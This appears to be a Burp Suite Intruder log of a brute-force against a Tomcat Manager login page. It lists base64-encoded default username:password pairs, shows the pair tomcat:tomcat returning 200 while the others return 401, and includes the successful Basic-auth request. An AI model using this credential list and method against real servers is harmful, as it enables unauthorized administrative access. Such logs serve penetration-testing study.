 Request Payload Status Error Timeout Length Comment
17 dG9tY2F0OnRvbWNhdA== 200 17966
0 401 2775
1 cm9tY2F0OmFkbWlu 401 2775
2 dG9tY2F0OmFkbWlu 401 2775
3 YWRtaW46YWRtaW4= 401 2775
4 cm9vdDphZG1pbg== 401 2775
5 YWRtaW4xMjM6YWRtaW4= 401 2775
6 cm9tY2F0OmFkbWluMTIz 401 2775
7 dG9tY2F0OmFkbWluMTIz 401 2775
8 YWRtaW46YWRtaW4xMjM= 401 2775
9 cm9vdDphZG1pbjEyMw== 401 2775
10 YWRtaW4xMjM6YWRtaW4xMj... 401 2775
11 cm9tY2F0OjEyMzQ1Ng== 401 2775
12 dG9tY2F0OjEyMzQ1Ng== 401 2775
13 YWRtaW46MTIzNDU2 401 2775
Request Response
Pretty Raw Hex
1 GET /manager/html HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic dG9tY2F0OnRvbWNhdA==
11
12